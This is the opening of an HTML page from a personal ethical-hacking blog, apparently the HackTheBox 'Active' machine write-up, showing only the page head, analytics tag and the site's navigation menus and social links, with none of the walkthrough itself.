
<file: CTF/HackTheBox/Windows/Active/index.html>
<!DOCTYPE html>
<html lang="en" >
<head>
  <link rel="shortcut icon" href="https://offensiveoperator.com/favicon.png" type="image/x-icon">
  <meta charset="UTF-8">
  <title> Offensive Paradise - Erick Junior Perez Ethical Hacker and Red Teamer (Lord Guccif3r).</title>
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-T7CMZPJXXF"></script>
  <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-T7CMZPJXXF');
  </script>
<link rel="stylesheet" href="/assets/style/poststyle.css">
<link rel="stylesheet" href="/assets/style/blogstyle.css">
<link rel="stylesheet" href="/assets/style/normalize.css">
</head>
<body>
</div>

<div class="app">
 <div class="header">
  <div class="menu-circle"></div>
  <div class="header-menu">
   <a class="menu-link is-active" href="/">Home</a>
   <a class="menu-link notify" href="/Categories/Cyberjutsu/index.html">Cyberjutsu</a>
   <a class="menu-link" href="/Contact/index.html">Contact</a>
  </div>
  
  <div class="header-profile">
   <div class="notification">
    <span class="notification-number">3</span>
    <svg viewBox="0 -32 576 576" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M287.9 112c18.6 0 36.2 3.8 52.8 9.6 13.3-10.3 23.6-24.3 29.5-40.7-25.2-10.9-53-17-82.2-17-29.1 0-56.9 6-82.1 16.9 5.9 16.4 16.2 30.4 29.5 40.7 16.5-5.7 34-9.5 52.5-9.5zM163.6 438.7c12-11.8 20.4-26.4 24.5-42.4-32.9-26.4-54.8-65.3-58.9-109.6-8.5-2.8-17.2-4.6-26.4-4.6-7.6 0-15.2 1-22.5 3.1 4.1 62.8 35.8 118 83.3 153.5zm224.2-42.6c4.1 16 12.5 30.7 24.5 42.5 47.4-35.5 79.1-90.7 83-153.5-7.2-2-14.7-3-22.2-3-9.2 0-18 1.9-26.6 4.7-4.1 44.2-26 82.9-58.7 109.3zm113.5-205c-17.6-10.4-36.3-16.6-55.3-19.9 6-17.7 10-36.4 10-56.2 0-41-14.5-80.8-41-112.2-2.5-3-6.6-3.7-10-1.8-3.3 1.9-4.8 6-3.6 9.7 4.5 13.8 6.6 26.3 6.6 38.5 0 67.8-53.8 122.9-120 122.9S168 117 168 49.2c0-12.1 2.2-24.7 6.6-38.5 1.2-3.7-.3-7.8-3.6-9.7-3.4-1.9-7.5-1.2-10 1.8C134.6 34.2 120 74 120 115c0 19.8 3.9 38.5 10 56.2-18.9 3.3-37.7 9.5-55.3 19.9-34.6 20.5-61 53.3-74.3 92.4-1.3 3.7.2 7.7 3.5 9.8 3.3 2 7.5 1.3 10-1.6 9.4-10.8 19-19.1 29.2-25.1 57.3-33.9 130.8-13.7 163.9 45 33.1 58.7 13.4 134-43.9 167.9-10.2 6.1-22 10.4-35.8 13.4-3.7.8-6.4 4.2-6.4 8.1.1 4 2.7 7.3 6.5 8 39.7 7.8 80.6.8 115.2-19.7 18-10.6 32.9-24.5 45.3-40.1 12.4 15.6 27.3 29.5 45.3 40.1 34.6 20.5 75.5 27.5 115.2 19.7 3.8-.7 6.4-4 6.5-8 0-3.9-2.6-7.3-6.4-8.1-13.9-2.9-25.6-7.3-35.8-13.4-57.3-33.9-77-109.2-43.9-167.9s106.6-78.9 163.9-45c10.2 6.1 19.8 14.3 29.2 25.1 2.5 2.9 6.7 3.6 10 1.6s4.8-6.1 3.5-9.8c-13.1-39.1-39.5-72-74.1-92.4zm-213.4 129c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48z"/>
    </svg>
   </div>
   <svg viewBox="0 0 512 512" fill="currentColor">
    <path d="M448.773 235.551A135.893 135.893 0 00451 211c0-74.443-60.557-135-135-135-47.52 0-91.567 25.313-115.766 65.537-32.666-10.59-66.182-6.049-93.794 12.979-27.612 19.013-44.092 49.116-45.425 82.031C24.716 253.788 0 290.497 0 331c0 7.031 1.703 13.887 3.006 20.537l.015.015C12.719 400.492 56.034 436 106 436h300c57.891 0 106-47.109 106-105 0-40.942-25.053-77.798-63.227-95.449z" />
   </svg>
   <img class="profile-img" src="/assets/image/image.png" alt="">
  </div>
 </div>
 <div class="wrapper">
  <div class="left-side">
   <div class="side-wrapper">
    <div class="side-title">Main</div>
    <div class="side-menu">
     <a href="/">
      <svg  viewBox="0 -32 576 576" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M280.37 148.26L96 300.11V464a16 16 0 0 0 16 16l112.06-.29a16 16 0 0 0 15.92-16V368a16 16 0 0 1 16-16h64a16 16 0 0 1 16 16v95.64a16 16 0 0 0 16 16.05L464 480a16 16 0 0 0 16-16V300L295.67 148.26a12.19 12.19 0 0 0-15.3 0zM571.6 251.47L488 182.56V44.05a12 12 0 0 0-12-12h-56a12 12 0 0 0-12 12v72.61L318.47 43a48 48 0 0 0-61 0L4.34 251.47a12 12 0 0 0-1.6 16.9l25.5 31A12 12 0 0 0 45.15 301l235.22-193.74a12.19 12.19 0 0 1 15.3 0L530.9 301a12 12 0 0 0 16.9-1.6l25.5-31a12 12 0 0 0-1.7-16.93z"/></svg>
      Home
     </a>
     <a href="/Categories/Cyberjutsu/index.html">
      <svg  viewBox="0 0 32 32" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
        <path d="M29.913 13.919c-0.113-0.5-0.425-0.962-0.781-1.156-0.113-0.063-0.813-0.137-1.563-0.169-1.256-0.056-1.394-0.081-1.794-0.313-0.631-0.369-0.8-0.769-0.806-1.844-0.006-2.063-0.863-3.981-2.556-5.706-1.206-1.231-2.556-2.063-4.094-2.531-0.369-0.113-1.194-0.15-3.956-0.181-4.338-0.050-5.3 0.037-6.775 0.625-2.719 1.075-4.669 3.363-5.381 6.287-0.131 0.55-0.163 1.431-0.194 6.494-0.037 6.344 0.006 7.275 0.4 8.531 0.975 3.1 3.744 5.394 6.525 5.894 0.925 0.169 12.331 0.206 13.5 0.050 2.031-0.275 3.625-1.094 5.119-2.619 1.081-1.106 1.756-2.3 2.2-3.881 0.306-1.1 0.281-8.925 0.156-9.481zM9.781 9.944c0.488-0.494 0.625-0.513 3.675-0.513 2.744 0 2.837 0.006 3.238 0.213 0.581 0.294 0.837 0.706 0.837 1.369 0 0.594-0.238 1.012-0.769 1.35-0.287 0.181-0.456 0.194-3.144 0.206-1.656 0.012-2.981-0.025-3.175-0.075-1.038-0.294-1.425-1.781-0.663-2.55zM21.769 22.431l-0.931 0.15-4.844 0.056c-4.256 0.050-5.456-0.025-5.681-0.125-0.444-0.194-0.863-0.731-0.931-1.212-0.069-0.456 0.162-1.081 0.512-1.4 0.444-0.4 0.637-0.412 6.081-0.419 5.6-0.006 5.569-0.006 6.1 0.488 0.756 0.706 0.594 1.95-0.306 2.462z"/>
      </svg>
      Cyberjutsu
     </a>
     <a href="/Categories/Elite_Human/index.html">
      <svg  viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19 272.47l40.63 18.06a32 32 0 0 0 24.88.47l12.78-5.12a32 32 0 0 0 18.76-20.5l9.22-30.65a24 24 0 0 1 12.55-15.65L159.94 208v50.33a48 48 0 0 1-26.53 42.94l-57.22 28.65A80 80 0 0 0 32 401.48V416h319.86V224c0-106-85.92-192-191.92-192H12A12 12 0 0 0 0 44a16.9 16.9 0 0 0 1.79 7.58L16 80l-9 9a24 24 0 0 0-7 17v137.21a32 32 0 0 0 19 29.26zM52 128a20 20 0 1 1-20 20 20 20 0 0 1 20-20zm316 320H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h352a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16z"/>
      </svg>
        Elite Human
      <span class="notification-number updates">G</span>
     </a>
    </div>
   </div>
   <div class="side-wrapper">
    <div class="side-title">Categories</div>
    <div class="side-menu">
     <a href="/Categories/RedTeam/index.html">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M255.95 19.2c-58.685 0-101.737 17.664-132.97 45.68 48.263 68.21 113.714 107.422 171.94 118.15 32.58 6 62.737 3.08 86.443-8.014 23.35-10.928 40.7-29.45 49.282-56.862-5.45-10.763-11.76-20.916-18.997-30.29-31.994-41.443-81.43-68.663-155.7-68.663zM109.587 78.298c-3.422 3.823-6.677 7.784-9.764 11.875-30.746 40.752-44.657 94.833-45.63 147.937 58.72 26.42 90.817 62.647 101.806 101.417 30.31 19.97 69.622 29.4 108.22 27.975 33.805-1.247 66.84-10.815 92.688-27.922 10.205-38.25 42.34-73.28 100.81-101.193-.54-33.675-5.868-66.638-16.704-96.28-10.685 20.984-27.018 36.954-46.848 47.395 5.5 17.523 2.04 35.76-6.05 50.85-8.78 16.38-22.906 29.666-39.145 36.173-16.24 6.508-35.77 5.343-50.11-8.22-13.924-13.172-22.515-35.957-24.258-70.71-58.037-15.36-118.86-55.217-165.014-119.298zm41.916 97.803c5.71 20.964 31.71 36.888 63.072 36.888 6.97 0 13.348-.932 19.635-2.38.038.598 0 1.183 0 1.785 0 24.497-23.654 44.62-52.956 44.62-29.302 0-52.96-20.125-52.96-44.62 0-15.31 9.09-28.315 23.208-36.29l.002-.003zm108.422 74.107c14.6 29.094 23.808 58.187 31.467 87.28-20.978-7.523-41.956-6.637-62.936 0 5.666-29.093 17.082-58.186 31.47-87.28zm93.416 113.254c-9.875 5.25-20.36 9.583-31.248 13.017v44.47c13.1-4.626 25.368-10.682 36.3-18.12-3.742-13.045-5.556-26.223-5.052-39.366zm-193.162.224c.912 13.586-.507 27.122-3.846 40.312 10.74 7.033 22.603 12.742 35.156 17.123v-44.5c-10.862-3.4-21.366-7.702-31.31-12.936zm143.226 17.71c-12.18 2.616-24.69 4.192-37.27 4.723v45.545c12.66-.585 25.197-2.337 37.27-5.217v-45.052zM364.852 421c-28.772 18.386-64.12 28.102-99.942 29.424-40.16 1.482-81.158-7.587-114.527-28.06-4.88 12.362-11.358 24.27-19.074 35.445 22.273 21.468 70.715 35.49 121.31 36.042 50.88.553 103.302-12.087 132.718-36.016-8.24-11.97-15.18-24.302-20.486-36.836z"/></svg>
      </svg>
      Red Team
     </a>
     <a href="/Categories/Explotation/index.html">
      <svg viewBox="0 -32 576 576" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M287.9 112c18.6 0 36.2 3.8 52.8 9.6 13.3-10.3 23.6-24.3 29.5-40.7-25.2-10.9-53-17-82.2-17-29.1 0-56.9 6-82.1 16.9 5.9 16.4 16.2 30.4 29.5 40.7 16.5-5.7 34-9.5 52.5-9.5zM163.6 438.7c12-11.8 20.4-26.4 24.5-42.4-32.9-26.4-54.8-65.3-58.9-109.6-8.5-2.8-17.2-4.6-26.4-4.6-7.6 0-15.2 1-22.5 3.1 4.1 62.8 35.8 118 83.3 153.5zm224.2-42.6c4.1 16 12.5 30.7 24.5 42.5 47.4-35.5 79.1-90.7 83-153.5-7.2-2-14.7-3-22.2-3-9.2 0-18 1.9-26.6 4.7-4.1 44.2-26 82.9-58.7 109.3zm113.5-205c-17.6-10.4-36.3-16.6-55.3-19.9 6-17.7 10-36.4 10-56.2 0-41-14.5-80.8-41-112.2-2.5-3-6.6-3.7-10-1.8-3.3 1.9-4.8 6-3.6 9.7 4.5 13.8 6.6 26.3 6.6 38.5 0 67.8-53.8 122.9-120 122.9S168 117 168 49.2c0-12.1 2.2-24.7 6.6-38.5 1.2-3.7-.3-7.8-3.6-9.7-3.4-1.9-7.5-1.2-10 1.8C134.6 34.2 120 74 120 115c0 19.8 3.9 38.5 10 56.2-18.9 3.3-37.7 9.5-55.3 19.9-34.6 20.5-61 53.3-74.3 92.4-1.3 3.7.2 7.7 3.5 9.8 3.3 2 7.5 1.3 10-1.6 9.4-10.8 19-19.1 29.2-25.1 57.3-33.9 130.8-13.7 163.9 45 33.1 58.7 13.4 134-43.9 167.9-10.2 6.1-22 10.4-35.8 13.4-3.7.8-6.4 4.2-6.4 8.1.1 4 2.7 7.3 6.5 8 39.7 7.8 80.6.8 115.2-19.7 18-10.6 32.9-24.5 45.3-40.1 12.4 15.6 27.3 29.5 45.3 40.1 34.6 20.5 75.5 27.5 115.2 19.7 3.8-.7 6.4-4 6.5-8 0-3.9-2.6-7.3-6.4-8.1-13.9-2.9-25.6-7.3-35.8-13.4-57.3-33.9-77-109.2-43.9-167.9s106.6-78.9 163.9-45c10.2 6.1 19.8 14.3 29.2 25.1 2.5 2.9 6.7 3.6 10 1.6s4.8-6.1 3.5-9.8c-13.1-39.1-39.5-72-74.1-92.4zm-213.4 129c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48z"/>
      </svg>
      Explotation
     </a>
     <a href="/Categories/Web/index.html">
      <svg  viewBox="0 0 32 32" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><g data-name="32. Worldwide" id="_32._Worldwide"><path class="cls-1" d="M29,9.67l0-.09A15,15,0,0,0,1,9.58l0,.09A14.73,14.73,0,0,0,1,20.34s0,.05,0,.07A15.06,15.06,0,0,0,13.93,30H14A1,1,0,0,0,15,29V28a1,1,0,0,0-.34-.58A16.71,16.71,0,0,1,10.15,21H14a1,1,0,0,0,0-2H9.51A16.12,16.12,0,0,1,9,15a16.54,16.54,0,0,1,.5-4h11a16.54,16.54,0,0,1,.5,4,1,1,0,0,0,2,0,18.85,18.85,0,0,0-.43-4h4.79A12.89,12.89,0,0,1,28,15a1,1,0,0,0,2,0A14.76,14.76,0,0,0,29,9.67Zm-17,18A13.08,13.08,0,0,1,3.49,21H8A18.49,18.49,0,0,0,12,27.65ZM2.65,19A12.65,12.65,0,0,1,2,15a12.89,12.89,0,0,1,.64-4H7.43A18.85,18.85,0,0,0,7,15a18.3,18.3,0,0,0,.45,4ZM8,9H3.48A13,13,0,0,1,12,2.36,18.26,18.26,0,0,0,8,9Zm2.15,0A16.76,16.76,0,0,1,15,2.28,16.76,16.76,0,0,1,19.86,9ZM22,9a18.26,18.26,0,0,0-4-6.64A13,13,0,0,1,26.52,9Z"/><path class="cls-2" d="M22,19h4a0,0,0,0,1,0,0v3a1,1,0,0,1-1,1H23a1,1,0,0,1-1-1V19A0,0,0,0,1,22,19Z"/><path class="cls-1" d="M28,32H20a3,3,0,0,1-3-3V21a3,3,0,0,1,3-3h8a3,3,0,0,1,3,3v8A3,3,0,0,1,28,32ZM20,20a1,1,0,0,0-1,1v8a1,1,0,0,0,1,1h8a1,1,0,0,0,1-1V21a1,1,0,0,0-1-1Z"/><path class="cls-1" d="M23,28H22a1,1,0,0,1,0-2h1a1,1,0,0,1,0,2Z"/></g>
      </svg>
      Web
     </a>
     <a href="/Categories/Forensics/index.html">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M367.717 25.318L325.94 63.475l49.953 38.296 26.002-50.247-34.178-26.205zm-62.71 41.608l-38.562 49.242 70.936 55.66 38.604-49.12-70.978-55.782zm-50.495 64.28l-58.035 73.85 118.628 88.885s3.513 2.384 5.48 5.904c2.02 3.612 1.81 6.935 1.81 6.935v128.544H297.14v-24.56H89.255v24.56H61.51v59.358H432.963V338.184c-9.25 4.65-19.462 7.077-29.817 7.084-36.706 0-66.463-29.758-66.462-66.465.034-23.723 12.71-45.63 33.26-57.48L254.51 131.206zM185 220.175l-68.21 87.103 112.83 1.668 27.495-34.984L185 220.175zm218.146 11.285a47.344 47.344 0 0 0-47.34 47.343 47.344 47.344 0 0 0 47.34 47.343 47.344 47.344 0 0 0 47.344-47.343 47.344 47.344 0 0 0-47.344-47.344zm0 17.67a29.674 29.674 0 0 1 29.676 29.673 29.674 29.674 0 0 1-29.676 29.674 29.674 29.674 0 0 1-29.673-29.674 29.674 29.674 0 0 1 29.673-29.674z"/></svg>
      Forensics
     </a>
     <a href="/Categories/Hardware/index.html">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M416 48v416c0 26.51-21.49 48-48 48H144c-26.51 0-48-21.49-48-48V48c0-26.51 21.49-48 48-48h224c26.51 0 48 21.49 48 48zm96 58v12a6 6 0 0 1-6 6h-18v6a6 6 0 0 1-6 6h-42V88h42a6 6 0 0 1 6 6v6h18a6 6 0 0 1 6 6zm0 96v12a6 6 0 0 1-6 6h-18v6a6 6 0 0 1-6 6h-42v-48h42a6 6 0 0 1 6 6v6h18a6 6 0 0 1 6 6zm0 96v12a6 6 0 0 1-6 6h-18v6a6 6 0 0 1-6 6h-42v-48h42a6 6 0 0 1 6 6v6h18a6 6 0 0 1 6 6zm0 96v12a6 6 0 0 1-6 6h-18v6a6 6 0 0 1-6 6h-42v-48h42a6 6 0 0 1 6 6v6h18a6 6 0 0 1 6 6zM30 376h42v48H30a6 6 0 0 1-6-6v-6H6a6 6 0 0 1-6-6v-12a6 6 0 0 1 6-6h18v-6a6 6 0 0 1 6-6zm0-96h42v48H30a6 6 0 0 1-6-6v-6H6a6 6 0 0 1-6-6v-12a6 6 0 0 1 6-6h18v-6a6 6 0 0 1 6-6zm0-96h42v48H30a6 6 0 0 1-6-6v-6H6a6 6 0 0 1-6-6v-12a6 6 0 0 1 6-6h18v-6a6 6 0 0 1 6-6zm0-96h42v48H30a6 6 0 0 1-6-6v-6H6a6 6 0 0 1-6-6v-12a6 6 0 0 1 6-6h18v-6a6 6 0 0 1 6-6z"/></svg>
      Hardware
     </a>
     <a href="/Categories/Wireless/index.html">
      <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
        <g>
            <path fill="none"  d="M0 0h24v24H0z"/>
            <path fill="currentColor" d="M.69 6.997A17.925 17.925 0 0 1 12 3c4.285 0 8.22 1.497 11.31 3.997L21.425 9.33A14.937 14.937 0 0 0 12 6C8.43 6 5.15 7.248 2.575 9.33L.69 6.997zm3.141 3.89A12.946 12.946 0 0 1 12 8c3.094 0 5.936 1.081 8.169 2.886l-1.885 2.334A9.958 9.958 0 0 0 12 11c-2.38 0-4.566.832-6.284 2.22l-1.885-2.334zm3.142 3.89A7.967 7.967 0 0 1 12 13c1.904 0 3.653.665 5.027 1.776l-1.885 2.334A4.98 4.98 0 0 0 12 16a4.98 4.98 0 0 0-3.142 1.11l-1.885-2.334zm3.142 3.89A2.987 2.987 0 0 1 12 18c.714 0 1.37.25 1.885.666L12 21l-1.885-2.334z"/>
        </g>
    </svg>
      Wireless
     </a>

     
     
     <a href="/Categories/Other/index.html">
      <svg  viewBox="0 0 32 32" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
        <path d="M3.531 15.573c-1.385-2.417-1.667-4.672-0.682-6.375 1.318-2.286 4.625-3.083 8.807-2.323 0.24 0.036 0.406 0.266 0.365 0.505-0.047 0.24-0.281 0.396-0.521 0.339-3.865-0.703-6.813 0.010-7.906 1.906-0.807 1.396-0.568 3.344 0.682 5.521 0.13 0.208 0.063 0.479-0.151 0.604-0.214 0.12-0.484 0.042-0.594-0.177zM23.422 7.479c2.448 0.031 4.208 0.792 5.005 2.167 1.094 1.891 0.24 4.792-2.292 7.781-0.172 0.182-0.156 0.469 0.031 0.625 0.188 0.161 0.474 0.13 0.62-0.068 2.74-3.234 3.698-6.49 2.38-8.766-0.969-1.677-3.010-2.563-5.729-2.599-0.245-0.016-0.458 0.177-0.458 0.427-0.005 0.245 0.198 0.443 0.448 0.432zM20.953 27.797c-0.203-0.12-0.469-0.057-0.589 0.146-1.245 2.073-2.776 3.198-4.349 3.198-2.188 0-4.276-2.193-5.599-5.891-0.073-0.229-0.328-0.354-0.552-0.271-0.229 0.083-0.344 0.339-0.255 0.563 1.427 3.995 3.771 6.458 6.406 6.458 1.917 0 3.693-1.307 5.083-3.615 0.12-0.203 0.057-0.464-0.146-0.589zM30.76 24.339c-0.005 1.672-1.891 2.635-3.25 1.667-3.271 1.927-9.526 0.948-15.411-2.453-2.505-1.448-4.703-3.188-6.396-5.047-0.167-0.172-0.161-0.453 0.021-0.62 0.177-0.161 0.458-0.146 0.615 0.042 1.63 1.792 3.755 3.479 6.187 4.88 5.557 3.208 11.406 4.161 14.396 2.542-0.667-1.172-0.042-2.656 1.26-3 1.307-0.344 2.583 0.641 2.578 1.99zM5.344 24.339c0.005 1.589-1.724 2.578-3.094 1.771-1.37-0.802-1.344-2.797 0.047-3.563-0.313-3.839 3.719-8.979 9.813-12.5 2.531-1.458 5.167-2.495 7.641-3.026 0.531-0.073 0.693 0.688 0.182 0.839-2.385 0.51-4.938 1.516-7.396 2.932-5.734 3.313-9.526 8.089-9.396 11.505 0.052-0.005 0.099-0.010 0.151-0.010 1.135 0 2.052 0.922 2.052 2.052zM13.964 2.052c0.094-2.635 4.010-2.635 4.104 0 0 0.031-0.005 0.063-0.005 0.089 3.401 1.76 5.76 7.75 5.76 14.672 0 2.849-0.396 5.578-1.141 7.948-0.063 0.234-0.307 0.375-0.542 0.302s-0.359-0.328-0.276-0.557c0.714-2.286 1.099-4.932 1.099-7.693 0-6.521-2.167-12.125-5.125-13.818-0.99 1.911-3.88 1.208-3.875-0.943zM15.703 15.359c-0.802 0.177-1.313 0.964-1.141 1.766s0.964 1.313 1.766 1.141c1.938-0.417 1.307-3.323-0.625-2.906z"/>
      </svg>
      Other
     </a>
    </div>
   </div>
     <div class="side-wrapper">
    <div class="side-title">Resource Links</div>
    <div class="side-menu">
     <a href="https://www.instagram.com/lordguccif3r/">
      <svg  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
        <path fill="currentColor" d="M17.3183118,0.0772036939 C18.5358869,0.132773211 19.3775594,0.311686093 20.156489,0.614412318 C20.9357539,0.917263935 21.5259307,1.30117806 22.1124276,1.88767349 C22.6988355,2.47414659 23.0827129,3.06422396 23.3856819,3.84361655 C23.688357,4.62263666 23.8672302,5.46418415 23.9227984,6.68172489 C23.9916356,8.19170553 24,8.72394829 24,11.9999742 C24,15.2760524 23.9916355,15.808302 23.9227954,17.3182896 C23.8672306,18.5358038 23.6883589,19.3773584 23.3855877,20.1566258 C23.0826716,20.9358162 22.6987642,21.5259396 22.1124276,22.1122749 C21.5259871,22.6987804 20.9357958,23.0827198 20.1563742,23.3856323 C19.3772192,23.6883583 18.5357324,23.8672318 17.3183209,23.9227442 C15.8086874,23.9916325 15.2765626,24 12,24 C8.72343739,24 8.19131258,23.9916325 6.68172382,23.9227463 C5.46426077,23.8672314 4.62270711,23.6883498 3.84342369,23.3855738 C3.0641689,23.0827004 2.47399369,22.6987612 1.88762592,22.1123283 C1.30117312,21.525877 0.91721975,20.9357071 0.614318116,20.1563835 C0.311643016,19.3773633 0.132769821,18.5358159 0.0772038909,17.3183251 C0.0083529426,15.8092887 0,15.2774634 0,11.9999742 C0,8.7225328 0.00835296697,8.19071076 0.0772047368,6.68165632 C0.132769821,5.46418415 0.311643016,4.62263666 0.614362729,3.84350174 C0.91719061,3.06430165 1.30113536,2.4741608 1.88757245,1.88772514 C2.47399369,1.30123879 3.0641689,0.917299613 3.84345255,0.614414972 C4.62236201,0.311696581 5.46409415,0.132773979 6.68163888,0.0772035898 C8.19074867,0.00835221992 8.72252573,0 12,0 C15.2774788,0 15.8092594,0.00835235053 17.3183118,0.0772036939 Z M12,2.66666667 C8.75959504,2.66666667 8.26400713,2.67445049 6.80319929,2.74109814 C5.87614637,2.78341009 5.31952221,2.90172878 4.80947575,3.09995521 C4.37397765,3.26922052 4.09725505,3.44924273 3.77324172,3.77329203 C3.44916209,4.09737087 3.26913181,4.37408574 3.09996253,4.80937168 C2.90169965,5.31965737 2.78340891,5.87618164 2.74109927,6.80321713 C2.67445122,8.26397158 2.66666667,8.75960374 2.66666667,11.9999742 C2.66666667,15.2403924 2.67445121,15.7360281 2.74109842,17.1967643 C2.78340891,18.1238184 2.90169965,18.6803426 3.09990404,19.1904778 C3.26914133,19.6259017 3.44919889,19.9026659 3.77329519,20.2267614 C4.09725505,20.5507573 4.37397765,20.7307795 4.80932525,20.8999863 C5.31971515,21.0982887 5.87621193,21.2165784 6.80323907,21.2588497 C8.26460439,21.3255353 8.76051223,21.3333333 12,21.3333333 C15.2394878,21.3333333 15.7353956,21.3255353 17.1968056,21.2588476 C18.123775,21.216579 18.6802056,21.0982995 19.1905083,20.9000309 C19.6260288,20.7307713 19.9027426,20.5507596 20.2267583,20.226708 C20.5507492,19.9027179 20.7308046,19.6259456 20.9000375,19.1906283 C21.0983009,18.6803412 21.2165908,18.1238118 21.2588986,17.196779 C21.3255376,15.7350718 21.3333333,15.2390126 21.3333333,11.9999742 C21.3333333,8.76098665 21.3255376,8.26493375 21.2589016,6.80323567 C21.2165911,5.87618164 21.0983004,5.31965737 20.9001178,4.80957831 C20.7308131,4.37403932 20.550774,4.09729207 20.2267583,3.77324038 C19.9027658,3.44924868 19.6260264,3.26922777 19.1905015,3.09996643 C18.6803988,2.90171817 18.1238378,2.78341062 17.1967608,2.74109868 C15.7359966,2.67445057 15.2404012,2.66666667 12,2.66666667 Z M12,18.2222222 C8.56356156,18.2222222 5.77777778,15.4364384 5.77777778,12 C5.77777778,8.56356156 8.56356156,5.77777778 12,5.77777778 C15.4364384,5.77777778 18.2222222,8.56356156 18.2222222,12 C18.2222222,15.4364384 15.4364384,18.2222222 12,18.2222222 Z M12,15.5555556 C13.9636791,15.5555556 15.5555556,13.9636791 15.5555556,12 C15.5555556,10.0363209 13.9636791,8.44444444 12,8.44444444 C10.0363209,8.44444444 8.44444444,10.0363209 8.44444444,12 C8.44444444,13.9636791 10.0363209,15.5555556 12,15.5555556 Z M18.2222222,7.11111111 C17.4858426,7.11111111 16.8888889,6.51415744 16.8888889,5.77777778 C16.8888889,5.04139811 17.4858426,4.44444444 18.2222222,4.44444444 C18.9586019,4.44444444 19.5555556,5.04139811 19.5555556,5.77777778 C19.5555556,6.51415744 18.9586019,7.11111111 18.2222222,7.11111111 Z"/>
      </svg>
      Instagram
     </a>
     <a href="https://twitter.com/LordGuccif3r">
